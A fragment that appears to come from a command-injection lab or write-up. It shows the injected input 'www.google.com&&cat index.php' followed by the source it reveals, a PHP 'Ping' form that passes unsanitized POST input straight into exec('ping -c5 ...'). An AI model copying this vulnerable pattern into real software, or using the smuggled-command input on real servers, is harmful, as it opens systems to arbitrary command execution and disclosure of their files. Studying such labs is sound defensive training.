 www.google.com&&cat index.php
Ping
if
(isset($_POST["ip"]))
{
$input =
$_POST["ip"];
echo "
";
exec("ping -c5
$input", $out);
if (!empty($out)) {
echo '
';
foreach ($out as $line) {
echo $line;
echo "
";
}
echo '
';
}
}
?>